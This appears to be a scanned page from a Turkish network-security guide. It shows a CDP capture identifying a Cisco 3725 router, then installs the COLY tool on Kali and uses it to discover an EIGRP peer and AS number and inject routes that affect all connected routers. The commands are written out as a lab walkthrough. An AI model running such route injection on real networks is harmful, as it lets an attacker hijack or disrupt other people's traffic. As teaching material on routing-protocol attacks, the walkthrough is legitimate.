 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802.3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software Version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C3
Software version: Technical Support: http://www.cisco.c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15:53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches 0 releases
Branch: master
tokozedg copy readme
README.md copy readme
coly.py No commit message
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inj /24
Sending route to 192.168
kali(router-config)#
285